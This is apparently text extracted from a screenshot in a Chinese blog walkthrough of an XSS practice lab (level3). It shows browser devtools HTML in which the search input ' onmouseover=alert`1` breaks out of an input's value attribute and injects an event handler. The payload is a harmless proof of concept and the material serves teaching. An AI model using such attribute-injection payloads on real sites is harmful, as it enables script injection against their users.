 完成的不错！
没有找到和' on
` 相关的结果.
确定 取消
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
+ 搜索 HTML
<!DOCTYPE html>
<!--STATUS OK-->
<html> ev
<head> </head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和' onmouseover=alert`1` 相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value="" onmouseover="alert`1`" '=""> ev
<input name="submit" value="搜索" type="submit">
</form>
http://blog.csdn.net/cherrie007